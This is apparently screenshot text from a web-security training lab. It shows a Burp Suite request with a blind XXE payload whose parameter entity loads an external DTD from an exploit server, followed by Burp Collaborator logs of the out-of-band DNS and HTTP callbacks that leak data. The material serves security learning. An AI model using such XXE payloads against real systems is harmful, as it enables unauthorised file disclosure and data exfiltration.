 Request
Pretty Raw \n Actions
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://ac751f271f4b257680917e5800240041.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5,ja;q=0.4,nl;q=0.3,mt;q=0.2,ru;q=0.1,es;q=0.1
16 Cookie: session=yMtnhjARictTZK09L0f5JTHB3uA2dFIr
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://acca1f551fb2252980397e7a01ef0062.web-security-academy.net/exploit"> %xxe;]>
20 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 15
5
6 "Parsing error"
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-1月-13 17:09:29 UTC DNS 5z5y88ynbowucomnpgnqq4y5qwwn...
2 2021-1月-13 17:09:29 UTC HTTP 5z5y88ynbowucomnpgnqq4y5qwwn...
3 2021-1月-13 17:09:29 UTC DNS 5z5y88ynbowucomnpgnqq4y5qwwn...
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 GET /?x=6d6f6d90ec47 HTTP/1.1
2 User-Agent: Java/11.0.2
3 Host: 5z5y88ynbowucomnpgnqq4y5qwwnkc.burpcollaborator.net
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6